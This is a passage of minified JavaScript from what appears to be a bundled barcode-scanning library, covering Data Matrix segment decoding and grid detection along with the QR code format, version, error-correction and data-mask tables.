2:if(o<this.TEXT_SHIFT2_SET_CHARS.length){const t=this.TEXT_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 3:if(!(o<this.TEXT_SHIFT3_SET_CHARS.length))throw new E;{const t=this.TEXT_SHIFT3_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t),i=0}break;default:throw new E}}}while(t.available()>0)}static decodeAnsiX12Segment(t,e){const r=[];do{if(8===t.available())return;const n=t.readBits(8);if(254===n)return;this.parseTwoBytes(n,t.readBits(8),r);for(let t=0;t<3;t++){const n=r[t];switch(n){case 0:e.append("\r");break;case 1:e.append("*");break;case 2:e.append(">");break;case 3:e.append(" ");break;default:if(n<14)e.append(String.fromCharCode(n+44));else{if(!(n<40))throw new E;e.append(String.fromCharCode(n+51))}}}}while(t.available()>0)}static parseTwoBytes(t,e,r){let n=(t<<8)+e-1,i=Math.floor(n/1600);r[0]=i,n-=1600*i,i=Math.floor(n/40),r[1]=i,r[2]=n-40*i}static decodeEdifactSegment(t,e){do{if(t.available()<=16)return;for(let r=0;r<4;r++){let r=t.readBits(6);if(31===r){const e=8-t.getBitOffset();return void(8!==e&&t.readBits(e))}0==(32&r)&&(r|=64),e.append(String.fromCharCode(r))}}while(t.available()>0)}static decodeBase256Segment(t,e,r){let n=1+t.getByteOffset();const i=this.unrandomize255State(t.readBits(8),n++);let o;if(o=0===i?t.available()/8|0:i<250?i:250*(i-249)+this.unrandomize255State(t.readBits(8),n++),o<0)throw new E;const s=new Uint8Array(o);for(let e=0;e<o;e++){if(t.available()<8)throw new E;s[e]=this.unrandomize255State(t.readBits(8),n++)}r.push(s);try{e.append(S.decode(s,R.ISO88591))}catch(t){throw new q("Platform does not support required encoding: "+t.message)}}static unrandomize255State(t,e){const r=t-(149*e%255+1);return r>=0?r:r+256}}Ae.C40_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],Ae.C40_SHIFT2_SET_CHARS=["!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","@","[","\\","]","^","_"],Ae.TEXT_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"],Ae.TEXT_SHIFT2_SET_CHARS=Ae.C40_SHIFT2_SET_CHARS,Ae.TEXT_SHIFT3_SET_CHARS=["`","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","{","|","}","~",String.fromCharCode(127)];class le{constructor(){this.rsDecoder=new $(J.DATA_MATRIX_FIELD_256)}decode(t){const e=new oe(t),r=e.getVersion(),n=e.readCodewords(),i=se.getDataBlocks(n,r);let o=0;for(let t of i)o+=t.getNumDataCodewords();const s=new Uint8Array(o),a=i.length;for(let t=0;t<a;t++){const e=i[t],r=e.getCodewords(),n=e.getNumDataCodewords();this.correctErrors(r,n);for(let e=0;e<n;e++)s[e*a+t]=r[e]}return Ae.decode(s)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class ce{constructor(t){this.image=t,this.rectangleDetector=new st(this.image)}detect(){const t=this.rectangleDetector.detect();let e=this.detectSolid1(t);if(e=this.detectSolid2(e),e[3]=this.correctTopRight(e),!e[3])throw new M;e=this.shiftToModuleCenter(e);const r=e[0],n=e[1],i=e[2],o=e[3];let s=this.transitionsBetween(r,o)+1,a=this.transitionsBetween(i,o)+1;1==(1&s)&&(s+=1),1==(1&a)&&(a+=1),4*s<7*a&&4*a<7*s&&(s=a=Math.max(s,a));let A=ce.sampleGrid(this.image,r,n,i,o,s,a);return new it(A,[r,n,i,o])}static shiftPoint(t,e,r){let n=(e.getX()-t.getX())/(r+1),i=(e.getY()-t.getY())/(r+1);return new nt(t.getX()+n,t.getY()+i)}static moveAway(t,e,r){let n=t.getX(),i=t.getY();return n<e?n-=1:n+=1,i<r?i-=1:i+=1,new nt(n,i)}detectSolid1(t){let e=t[0],r=t[1],n=t[3],i=t[2],o=this.transitionsBetween(e,r),s=this.transitionsBetween(r,n),a=this.transitionsBetween(n,i),A=this.transitionsBetween(i,e),l=o,c=[i,e,r,n];return l>s&&(l=s,c[0]=e,c[1]=r,c[2]=n,c[3]=i),l>a&&(l=a,c[0]=r,c[1]=n,c[2]=i,c[3]=e),l>A&&(c[0]=n,c[1]=i,c[2]=e,c[3]=r),c}detectSolid2(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=ce.shiftPoint(r,n,4*(o+1)),a=ce.shiftPoint(n,r,4*(o+1));return this.transitionsBetween(s,e)<this.transitionsBetween(a,i)?(t[0]=e,t[1]=r,t[2]=n,t[3]=i):(t[0]=r,t[1]=n,t[2]=i,t[3]=e),t}correctTopRight(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=this.transitionsBetween(r,i),a=ce.shiftPoint(e,r,4*(s+1)),A=ce.shiftPoint(n,r,4*(o+1));o=this.transitionsBetween(a,i),s=this.transitionsBetween(A,i);let l=new nt(i.getX()+(n.getX()-r.getX())/(o+1),i.getY()+(n.getY()-r.getY())/(o+1)),c=new nt(i.getX()+(e.getX()-r.getX())/(s+1),i.getY()+(e.getY()-r.getY())/(s+1));return this.isValid(l)?this.isValid(c)?this.transitionsBetween(a,l)+this.transitionsBetween(A,l)>this.transitionsBetween(a,c)+this.transitionsBetween(A,c)?l:c:l:this.isValid(c)?c:null}shiftToModuleCenter(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i)+1,s=this.transitionsBetween(n,i)+1,a=ce.shiftPoint(e,r,4*s),A=ce.shiftPoint(n,r,4*o);o=this.transitionsBetween(a,i)+1,s=this.transitionsBetween(A,i)+1,1==(1&o)&&(o+=1),1==(1&s)&&(s+=1);let l,c,h=(e.getX()+r.getX()+n.getX()+i.getX())/4,g=(e.getY()+r.getY()+n.getY()+i.getY())/4;return e=ce.moveAway(e,h,g),r=ce.moveAway(r,h,g),n=ce.moveAway(n,h,g),i=ce.moveAway(i,h,g),a=ce.shiftPoint(e,r,4*s),a=ce.shiftPoint(a,i,4*o),l=ce.shiftPoint(r,e,4*s),l=ce.shiftPoint(l,n,4*o),A=ce.shiftPoint(n,i,4*s),A=ce.shiftPoint(A,r,4*o),c=ce.shiftPoint(i,n,4*s),c=ce.shiftPoint(c,e,4*o),[a,l,A,c]}isValid(t){return t.getX()>=0&&t.getX()<this.image.getWidth()&&t.getY()>0&&t.getY()<this.image.getHeight()}static sampleGrid(t,e,r,n,i,o,s){return ct.getInstance().sampleGrid(t,o,s,.5,.5,o-.5,.5,o-.5,s-.5,.5,s-.5,e.getX(),e.getY(),i.getX(),i.getY(),n.getX(),n.getY(),r.getX(),r.getY())}transitionsBetween(t,e){let r=Math.trunc(t.getX()),n=Math.trunc(t.getY()),i=Math.trunc(e.getX()),o=Math.trunc(e.getY()),s=Math.abs(o-n)>Math.abs(i-r);if(s){let t=r;r=n,n=t,t=i,i=o,o=t}let a=Math.abs(i-r),A=Math.abs(o-n),l=-a/2,c=n<o?1:-1,h=r<i?1:-1,g=0,d=this.image.get(s?n:r,s?r:n);for(let t=r,e=n;t!==i;t+=h){let r=this.image.get(s?e:t,s?t:e);if(r!==d&&(g++,d=r),l+=A,l>0){if(e===o)break;e+=c,l-=a}}return g}}class he{constructor(){this.decoder=new le}decode(t,e=null){let r,n;if(null!=e&&e.has(f.PURE_BARCODE)){const e=he.extractPureBits(t.getBlackMatrix());r=this.decoder.decode(e),n=he.NO_POINTS}else{const e=new ce(t.getBlackMatrix()).detect();r=this.decoder.decode(e.getBits()),n=e.getPoints()}const i=r.getRawBytes(),o=new L(r.getText(),i,8*i.length,n,Q.DATA_MATRIX,h.currentTimeMillis()),s=r.getByteSegments();null!=s&&o.putMetadata(H.BYTE_SEGMENTS,s);const a=r.getECLevel();return null!=a&&o.putMetadata(H.ERROR_CORRECTION_LEVEL,a),o}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null==e||null==r)throw new M;const n=this.moduleSize(e,t);let i=e[1];const o=r[1];let s=e[0];const a=(r[0]-s+1)/n,A=(o-i+1)/n;if(a<=0||A<=0)throw new M;const l=n/2;i+=l,s+=l;const c=new B(a,A);for(let e=0;e<A;e++){const r=i+e*n;for(let i=0;i<a;i++)t.get(s+i*n,r)&&c.set(i,e)}return c}static moduleSize(t,e){const r=e.getWidth();let n=t[0];const i=t[1];for(;n<r&&e.get(n,i);)n++;if(n===r)throw new M;const o=n-t[0];if(0===o)throw new M;return o}}he.NO_POINTS=[];!function(t){t[t.L=0]="L",t[t.M=1]="M",t[t.Q=2]="Q",t[t.H=3]="H"}(U||(U={}));class ge{constructor(t,e,r){this.value=t,this.stringValue=e,this.bits=r,ge.FOR_BITS.set(r,this),ge.FOR_VALUE.set(t,this)}getValue(){return this.value}getBits(){return this.bits}static fromString(t){switch(t){case"L":return ge.L;case"M":return ge.M;case"Q":return ge.Q;case"H":return ge.H;default:throw new s(t+"not available")}}toString(){return this.stringValue}equals(t){if(!(t instanceof ge))return!1;const e=t;return this.value===e.value}static forBits(t){if(t<0||t>=ge.FOR_BITS.size)throw new a;return ge.FOR_BITS.get(t)}}ge.FOR_BITS=new Map,ge.FOR_VALUE=new Map,ge.L=new ge(U.L,"L",1),ge.M=new ge(U.M,"M",0),ge.Q=new ge(U.Q,"Q",3),ge.H=new ge(U.H,"H",2);class de{constructor(t){this.errorCorrectionLevel=ge.forBits(t>>3&3),this.dataMask=7&t}static numBitsDiffering(t,e){return C.bitCount(t^e)}static decodeFormatInformation(t,e){const r=de.doDecodeFormatInformation(t,e);return null!==r?r:de.doDecodeFormatInformation(t^de.FORMAT_INFO_MASK_QR,e^de.FORMAT_INFO_MASK_QR)}static doDecodeFormatInformation(t,e){let r=Number.MAX_SAFE_INTEGER,n=0;for(const i of de.FORMAT_INFO_DECODE_LOOKUP){const o=i[0];if(o===t||o===e)return new de(i[1]);let s=de.numBitsDiffering(t,o);s<r&&(n=i[1],r=s),t!==e&&(s=de.numBitsDiffering(e,o),s<r&&(n=i[1],r=s))}return r<=3?new de(n):null}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getDataMask(){return this.dataMask}hashCode(){return this.errorCorrectionLevel.getBits()<<3|this.dataMask}equals(t){if(!(t instanceof de))return!1;const e=t;return this.errorCorrectionLevel===e.errorCorrectionLevel&&this.dataMask===e.dataMask}}de.FORMAT_INFO_MASK_QR=21522,de.FORMAT_INFO_DECODE_LOOKUP=[Int32Array.from([21522,0]),Int32Array.from([20773,1]),Int32Array.from([24188,2]),Int32Array.from([23371,3]),Int32Array.from([17913,4]),Int32Array.from([16590,5]),Int32Array.from([20375,6]),Int32Array.from([19104,7]),Int32Array.from([30660,8]),Int32Array.from([29427,9]),Int32Array.from([32170,10]),Int32Array.from([30877,11]),Int32Array.from([26159,12]),Int32Array.from([25368,13]),Int32Array.from([27713,14]),Int32Array.from([26998,15]),Int32Array.from([5769,16]),Int32Array.from([5054,17]),Int32Array.from([7399,18]),Int32Array.from([6608,19]),Int32Array.from([1890,20]),Int32Array.from([597,21]),Int32Array.from([3340,22]),Int32Array.from([2107,23]),Int32Array.from([13663,24]),Int32Array.from([12392,25]),Int32Array.from([16177,26]),Int32Array.from([14854,27]),Int32Array.from([9396,28]),Int32Array.from([8579,29]),Int32Array.from([11994,30]),Int32Array.from([11245,31])];class ue{constructor(t,...e){this.ecCodewordsPerBlock=t,this.ecBlocks=e}getECCodewordsPerBlock(){return this.ecCodewordsPerBlock}getNumBlocks(){let t=0;const e=this.ecBlocks;for(const r of e)t+=r.getCount();return t}getTotalECCodewords(){return this.ecCodewordsPerBlock*this.getNumBlocks()}getECBlocks(){return this.ecBlocks}}class Ce{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class Ie{constructor(t,e,...r){this.versionNumber=t,this.alignmentPatternCenters=e,this.ecBlocks=r;let n=0;const i=r[0].getECCodewordsPerBlock(),o=r[0].getECBlocks();for(const t of o)n+=t.getCount()*(t.getDataCodewords()+i);this.totalCodewords=n}getVersionNumber(){return this.versionNumber}getAlignmentPatternCenters(){return this.alignmentPatternCenters}getTotalCodewords(){return this.totalCodewords}getDimensionForVersion(){return 17+4*this.versionNumber}getECBlocksForLevel(t){return this.ecBlocks[t.getValue()]}static getProvisionalVersionForDimension(t){if(t%4!=1)throw new E;try{return this.getVersionForNumber((t-17)/4)}catch(t){throw new E}}static getVersionForNumber(t){if(t<1||t>40)throw new a;return Ie.VERSIONS[t-1]}static decodeVersionInformation(t){let e=Number.MAX_SAFE_INTEGER,r=0;for(let n=0;n<Ie.VERSION_DECODE_INFO.length;n++){const i=Ie.VERSION_DECODE_INFO[n];if(i===t)return Ie.getVersionForNumber(n+7);const o=de.numBitsDiffering(t,i);o<e&&(r=n+7,e=o)}return e<=3?Ie.getVersionForNumber(r):null}buildFunctionPattern(){const t=this.getDimensionForVersion(),e=new B(t);e.setRegion(0,0,9,9),e.setRegion(t-8,0,8,9),e.setRegion(0,t-8,9,8);const r=this.alignmentPatternCenters.length;for(let t=0;t<r;t++){const n=this.alignmentPatternCenters[t]-2;for(let i=0;i<r;i++)0===t&&(0===i||i===r-1)||t===r-1&&0===i||e.setRegion(this.alignmentPatternCenters[i]-2,n,5,5)}return e.setRegion(6,9,1,t-17),e.setRegion(9,6,t-17,1),this.versionNumber>6&&(e.setRegion(t-11,0,3,6),e.setRegion(0,t-11,6,3)),e}toString(){return""+this.versionNumber}}Ie.VERSION_DECODE_INFO=Int32Array.from([31892,34236,39577,42195,48118,51042,55367,58893,63784,68472,70749,76311,79154,84390,87683,92361,96236,102084,102881,110507,110734,117786,119615,126325,127568,133589,136944,141498,145311,150283,152622,158308,161089,167017]),Ie.VERSIONS=[new Ie(1,new Int32Array(0),new ue(7,new Ce(1,19)),new ue(10,new Ce(1,16)),new ue(13,new Ce(1,13)),new ue(17,new Ce(1,9))),new Ie(2,Int32Array.from([6,18]),new ue(10,new Ce(1,34)),new ue(16,new Ce(1,28)),new ue(22,new Ce(1,22)),new ue(28,new Ce(1,16))),new Ie(3,Int32Array.from([6,22]),new ue(15,new Ce(1,55)),new ue(26,new Ce(1,44)),new ue(18,new Ce(2,17)),new ue(22,new Ce(2,13))),new Ie(4,Int32Array.from([6,26]),new ue(20,new Ce(1,80)),new ue(18,new Ce(2,32)),new ue(26,new Ce(2,24)),new ue(16,new Ce(4,9))),new Ie(5,Int32Array.from([6,30]),new ue(26,new Ce(1,108)),new ue(24,new Ce(2,43)),new ue(18,new Ce(2,15),new Ce(2,16)),new ue(22,new Ce(2,11),new Ce(2,12))),new Ie(6,Int32Array.from([6,34]),new ue(18,new Ce(2,68)),new ue(16,new Ce(4,27)),new ue(24,new Ce(4,19)),new ue(28,new Ce(4,15))),new Ie(7,Int32Array.from([6,22,38]),new ue(20,new Ce(2,78)),new ue(18,new Ce(4,31)),new ue(18,new Ce(2,14),new Ce(4,15)),new ue(26,new Ce(4,13),new Ce(1,14))),new Ie(8,Int32Array.from([6,24,42]),new ue(24,new Ce(2,97)),new ue(22,new Ce(2,38),new Ce(2,39)),new ue(22,new Ce(4,18),new Ce(2,19)),new ue(26,new Ce(4,14),new Ce(2,15))),new Ie(9,Int32Array.from([6,26,46]),new ue(30,new Ce(2,116)),new ue(22,new Ce(3,36),new Ce(2,37)),new ue(20,new Ce(4,16),new Ce(4,17)),new ue(24,new Ce(4,12),new Ce(4,13))),new Ie(10,Int32Array.from([6,28,50]),new ue(18,new Ce(2,68),new Ce(2,69)),new ue(26,new Ce(4,43),new Ce(1,44)),new ue(24,new Ce(6,19),new Ce(2,20)),new ue(28,new Ce(6,15),new Ce(2,16))),new Ie(11,Int32Array.from([6,30,54]),new ue(20,new Ce(4,81)),new ue(30,new Ce(1,50),new Ce(4,51)),new ue(28,new Ce(4,22),new Ce(4,23)),new ue(24,new Ce(3,12),new Ce(8,13))),new Ie(12,Int32Array.from([6,32,58]),new ue(24,new Ce(2,92),new Ce(2,93)),new ue(22,new Ce(6,36),new Ce(2,37)),new ue(26,new Ce(4,20),new Ce(6,21)),new ue(28,new Ce(7,14),new Ce(4,15))),new Ie(13,Int32Array.from([6,34,62]),new ue(26,new Ce(4,107)),new ue(22,new Ce(8,37),new Ce(1,38)),new ue(24,new Ce(8,20),new Ce(4,21)),new ue(22,new Ce(12,11),new Ce(4,12))),new Ie(14,Int32Array.from([6,26,46,66]),new ue(30,new Ce(3,115),new Ce(1,116)),new ue(24,new Ce(4,40),new Ce(5,41)),new ue(20,new Ce(11,16),new Ce(5,17)),new ue(24,new Ce(11,12),new Ce(5,13))),new Ie(15,Int32Array.from([6,26,48,70]),new ue(22,new Ce(5,87),new Ce(1,88)),new ue(24,new Ce(5,41),new Ce(5,42)),new ue(30,new Ce(5,24),new Ce(7,25)),new ue(24,new Ce(11,12),new Ce(7,13))),new Ie(16,Int32Array.from([6,26,50,74]),new ue(24,new Ce(5,98),new Ce(1,99)),new ue(28,new Ce(7,45),new Ce(3,46)),new ue(24,new Ce(15,19),new Ce(2,20)),new ue(30,new Ce(3,15),new Ce(13,16))),new Ie(17,Int32Array.from([6,30,54,78]),new ue(28,new Ce(1,107),new Ce(5,108)),new ue(28,new Ce(10,46),new Ce(1,47)),new ue(28,new Ce(1,22),new Ce(15,23)),new ue(28,new Ce(2,14),new Ce(17,15))),new Ie(18,Int32Array.from([6,30,56,82]),new ue(30,new Ce(5,120),new Ce(1,121)),new ue(26,new Ce(9,43),new Ce(4,44)),new ue(28,new Ce(17,22),new Ce(1,23)),new ue(28,new Ce(2,14),new Ce(19,15))),new Ie(19,Int32Array.from([6,30,58,86]),new ue(28,new Ce(3,113),new Ce(4,114)),new ue(26,new Ce(3,44),new Ce(11,45)),new ue(26,new Ce(17,21),new Ce(4,22)),new ue(26,new Ce(9,13),new Ce(16,14))),new Ie(20,Int32Array.from([6,34,62,90]),new ue(28,new Ce(3,107),new Ce(5,108)),new ue(26,new Ce(3,41),new Ce(13,42)),new ue(30,new Ce(15,24),new Ce(5,25)),new ue(28,new Ce(15,15),new Ce(10,16))),new Ie(21,Int32Array.from([6,28,50,72,94]),new ue(28,new Ce(4,116),new Ce(4,117)),new ue(26,new Ce(17,42)),new ue(28,new Ce(17,22),new Ce(6,23)),new ue(30,new Ce(19,16),new Ce(6,17))),new Ie(22,Int32Array.from([6,26,50,74,98]),new ue(28,new Ce(2,111),new Ce(7,112)),new ue(28,new Ce(17,46)),new ue(30,new Ce(7,24),new Ce(16,25)),new ue(24,new Ce(34,13))),new Ie(23,Int32Array.from([6,30,54,78,102]),new ue(30,new Ce(4,121),new Ce(5,122)),new ue(28,new Ce(4,47),new Ce(14,48)),new ue(30,new Ce(11,24),new Ce(14,25)),new ue(30,new Ce(16,15),new Ce(14,16))),new Ie(24,Int32Array.from([6,28,54,80,106]),new ue(30,new Ce(6,117),new Ce(4,118)),new ue(28,new Ce(6,45),new Ce(14,46)),new ue(30,new Ce(11,24),new Ce(16,25)),new ue(30,new Ce(30,16),new Ce(2,17))),new Ie(25,Int32Array.from([6,32,58,84,110]),new ue(26,new Ce(8,106),new Ce(4,107)),new ue(28,new Ce(8,47),new Ce(13,48)),new ue(30,new Ce(7,24),new Ce(22,25)),new ue(30,new Ce(22,15),new Ce(13,16))),new Ie(26,Int32Array.from([6,30,58,86,114]),new ue(28,new Ce(10,114),new Ce(2,115)),new ue(28,new Ce(19,46),new Ce(4,47)),new ue(28,new Ce(28,22),new Ce(6,23)),new ue(30,new Ce(33,16),new Ce(4,17))),new Ie(27,Int32Array.from([6,34,62,90,118]),new ue(30,new Ce(8,122),new Ce(4,123)),new ue(28,new Ce(22,45),new Ce(3,46)),new ue(30,new Ce(8,23),new Ce(26,24)),new ue(30,new Ce(12,15),new Ce(28,16))),new Ie(28,Int32Array.from([6,26,50,74,98,122]),new ue(30,new Ce(3,117),new Ce(10,118)),new ue(28,new Ce(3,45),new Ce(23,46)),new ue(30,new Ce(4,24),new Ce(31,25)),new ue(30,new Ce(11,15),new Ce(31,16))),new Ie(29,Int32Array.from([6,30,54,78,102,126]),new ue(30,new Ce(7,116),new Ce(7,117)),new ue(28,new Ce(21,45),new Ce(7,46)),new ue(30,new Ce(1,23),new Ce(37,24)),new ue(30,new Ce(19,15),new Ce(26,16))),new Ie(30,Int32Array.from([6,26,52,78,104,130]),new ue(30,new Ce(5,115),new Ce(10,116)),new ue(28,new Ce(19,47),new Ce(10,48)),new ue(30,new Ce(15,24),new Ce(25,25)),new ue(30,new Ce(23,15),new Ce(25,16))),new Ie(31,Int32Array.from([6,30,56,82,108,134]),new ue(30,new Ce(13,115),new Ce(3,116)),new ue(28,new Ce(2,46),new Ce(29,47)),new ue(30,new Ce(42,24),new Ce(1,25)),new ue(30,new Ce(23,15),new Ce(28,16))),new Ie(32,Int32Array.from([6,34,60,86,112,138]),new ue(30,new Ce(17,115)),new ue(28,new Ce(10,46),new Ce(23,47)),new ue(30,new Ce(10,24),new Ce(35,25)),new ue(30,new Ce(19,15),new Ce(35,16))),new Ie(33,Int32Array.from([6,30,58,86,114,142]),new ue(30,new Ce(17,115),new Ce(1,116)),new ue(28,new Ce(14,46),new Ce(21,47)),new ue(30,new Ce(29,24),new Ce(19,25)),new ue(30,new Ce(11,15),new Ce(46,16))),new Ie(34,Int32Array.from([6,34,62,90,118,146]),new ue(30,new Ce(13,115),new Ce(6,116)),new ue(28,new Ce(14,46),new Ce(23,47)),new ue(30,new Ce(44,24),new Ce(7,25)),new ue(30,new Ce(59,16),new Ce(1,17))),new Ie(35,Int32Array.from([6,30,54,78,102,126,150]),new ue(30,new Ce(12,121),new Ce(7,122)),new ue(28,new Ce(12,47),new Ce(26,48)),new ue(30,new Ce(39,24),new Ce(14,25)),new ue(30,new Ce(22,15),new Ce(41,16))),new Ie(36,Int32Array.from([6,24,50,76,102,128,154]),new ue(30,new Ce(6,121),new Ce(14,122)),new ue(28,new Ce(6,47),new Ce(34,48)),new ue(30,new Ce(46,24),new Ce(10,25)),new ue(30,new Ce(2,15),new Ce(64,16))),new Ie(37,Int32Array.from([6,28,54,80,106,132,158]),new ue(30,new Ce(17,122),new Ce(4,123)),new ue(28,new Ce(29,46),new Ce(14,47)),new ue(30,new Ce(49,24),new Ce(10,25)),new ue(30,new Ce(24,15),new Ce(46,16))),new Ie(38,Int32Array.from([6,32,58,84,110,136,162]),new ue(30,new Ce(4,122),new Ce(18,123)),new ue(28,new Ce(13,46),new Ce(32,47)),new ue(30,new Ce(48,24),new Ce(14,25)),new ue(30,new Ce(42,15),new Ce(32,16))),new Ie(39,Int32Array.from([6,26,54,82,110,138,166]),new ue(30,new Ce(20,117),new Ce(4,118)),new ue(28,new Ce(40,47),new Ce(7,48)),new ue(30,new Ce(43,24),new Ce(22,25)),new ue(30,new Ce(10,15),new Ce(67,16))),new Ie(40,Int32Array.from([6,30,58,86,114,142,170]),new ue(30,new Ce(19,118),new Ce(6,119)),new ue(28,new Ce(18,47),new Ce(31,48)),new ue(30,new Ce(34,24),new Ce(34,25)),new ue(30,new Ce(20,15),new Ce(61,16)))],function(t){t[t.DATA_MASK_000=0]="DATA_MASK_000",t[t.DATA_MASK_001=1]="DATA_MASK_001",t[t.DATA_MASK_010=2]="DATA_MASK_010",t[t.DATA_MASK_011=3]="DATA_MASK_011",t[t.DATA_MASK_100=4]="DATA_MASK_100",t[t.DATA_MASK_101=5]="DATA_MASK_101",t[t.DATA_MASK_110=6]="DATA_MASK_110",t[t.DATA_MASK_111=7]="DATA_MASK_111"}(v||(v={}));class we{constructor(t,e){this.value=t,this.isMasked=e}unmaskBitMatrix(t,e){for(let r=0;r<e;r++)for(let n=0;n<e;n++)this.isMasked(r,n)&&t.flip(n,r)}}we.values=new Map([[v.DATA_MASK_000,new we(v.DATA_MASK_000,((t,e)=>0==(t+e&1)))],[v.DATA_MASK_001,new we(v.DATA_MASK_001,((t,e)=>0==(1&t)))],[v.DATA_MASK_010,new we(v.DATA_MASK_010,((t,e)=>e%3==0))],[v.DATA_MASK_011,new we(v.DATA_MASK_011,((t,e)=>(t+e)%3==0))],[v.DATA_MASK_100,new we(v.DATA_MASK_100,((t,e)=>0==(Math.floor(t/2)+Math.floor(e/3)&1)))],[v.DATA_MASK_101,new we(v.DATA_MASK_101,((t,e)=>t*e%6==0))],[v.DATA_MASK_110,new we(v.DATA_MASK_110,((t,e)=>t*e%6<3))],[v.DATA_MASK_111,new we(v.DATA_MASK_111,((t,e)=>0==(t+e+t*e%3&1)))]]);class fe{constructor(t){const e=t.getHeight();if(e<21||1!=(3&e))throw new E;this.bitMatrix=t}readFormatInformation(){if(null!==this.parsedFormatInfo&&void 0!==this.parsedFormatInfo)return this.parsedFormatInfo;let t=0;for(let e=0;e<6;e++)t=this.copyBit(e,8,t);t=this.copyBit(7,8,t),t=this.copyBit(8,8,t),t=this.copyBit(8,7,t);for(let e=5;e>=0;e--)t=this.copyBit(8,e,t);const e=this.bitMatrix.getHeight();let r=0;const n=e-7;for(let t=e-1;t>=n;t--)r=this.copyBit(8,t,r);for(let t=e-8;t<e;t++)r=this.copyBit(t,8,r);if(this.parsedFormatInfo=de.decodeFormatInformation(t,r),null!==this.parsedFormatInfo)return this.parsedFormatInfo;throw new E}readVersion(){if(null!==this.parsedVersion&&void 0!==this.parsedVersion)return this.parsedVersion;const t=this.bitMatrix.getHeight(),e=Math.floor((t-17)/4);if(e<=6)return Ie.getVersionForNumber(e);let r=0;const n=t-11;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(i,e,r);let i=Ie.decodeVersionInformation(r);if(null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;r=0;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(e,i,r);if(i=Ie.decodeVersionInformation(r),null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;throw new E}copyBit(t,e,r){return(this.isMirror?this.bitMatrix.get(e,t):this.bitMatrix.get(t,e))?r<<1|1:r<<1}readCodewords(){const t=this.readFormatInformation(),e=this.readVersion(),r=we.values.get(t.getDataMask()),n=this.bitMatrix.getHeight();r.unmaskBitMatrix(this.bitMatrix,n);const i=e.buildFunctionPattern();let o=!0;const s=new Uint8Array(e.getTotalCodewords());let a=0,A=0,l=0;for(let t=n-1;t>0;t-=2){6===t&&t--;for(let e=0;e<n;e++){const r=o?n-1-e:e;for(let e=0;e<2;e++)i.get(t-e,r)||(l++,A<<=1,this.bitMatrix.get(t-e,r)&&(A|=1),8===l&&(s[a++]=A,l=0,A=0))}o=!o}if(a!==e.getTotalCodewords())throw new E;return s}remask(){if(null===this.parsedFormatInfo)return;const t=we.values[this.parsedFormatInfo.getDataMask()],e=this.bitMatrix.getHeight();t.unmaskBitMatrix(this.bitMatrix,e)}setMirror(t){this.parsedVersion=null,this.parsedFormatInfo=null,this.isMirror=t}mirror(){const t=this.bitMatrix;for(let e=0,r=t.getWidth();e<r;e++)for(let r=e+1,n=t.getHeight();r<n;r++)t.get(e,r)!==t.get(r,e)&&(t.flip(r,e),t.flip(e,r))}}class Ee{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e,r){if(t.length!==e.getTotalCodewords())throw new a;const n=e.getECBlocksForLevel(r);let i=0;const o=n.getECBlocks();for(const t of o)i+=t.getCount();const s=new Array(i);let A=0;for(const t of o)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),r=n.getECCodewordsPerBlock()+e;s[A++]=new Ee(e,new Uint8Array(r))}const l=s[0].codewords.length;let c=s.length-1;for(;c>=0&&s[c].codewords.length!==l;)c--;c++;const h=l-n.getECCodewordsPerBlock();let g=0;for(let e=0;e<h;e++)for(let r=0;r<A;r++)s[r].codewords[e]=t[g++];for(let e=c;e<A;e++)s[e].codewords[h]=t[g++];const d=s[0].codewords.length;for(let e=h;e<d;e++)for(let r=0;r<A;r++){const n=r<c?e:e+1;s[r].codewords[n]=t[g++]}return s}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}!function(t){t[t.TERMINATOR=0]="TERMINATOR",t[t.NUMERIC=1]="NUMERIC",t[t.ALPHANUMERIC=2]="ALPHANUMERIC",t[t.STRUCTURED_APPEND=3]="STRUCTURED_APPEND",t[t.BYTE=4]="BYTE",t[t.ECI=5]="ECI",t[t.KANJI=6]="KANJI",t[t.FNC1_FIRST_POSITION=7]="FNC1_FIRST_POSITION",t[t.FNC1_SECOND_POSITION=8]="FNC1_SECOND_POSITION",t[t.HANZI=9]="HANZI"}(x||(x={}));class me{constructor(t,e,r,n){this.value=t,this.stringValue=e,this.characterCountBitsForVersions=r,this.bits=n,me.FOR_BITS.set(n,this),me.FOR_VALUE.set(t,this)}static forBits(t){const e=me.FOR_BITS.get(t);if(void 0===e)throw new a;return e}getCharacterCountBits(t){const e=t.getVersionNumber();let r;return r=e<=9?0:e<=26?1:2,this.characterCountBitsForVersions[r]}getValue(){return this.value}getBits(){return this.bits}equals(t){if(!(t instanceof me))return!1;const e=t;return this.value===e.value}toString(){return this.stringValue}}me.FOR_BITS=new Map,me.FOR_VALUE=new Map,me.TERMINATOR=new 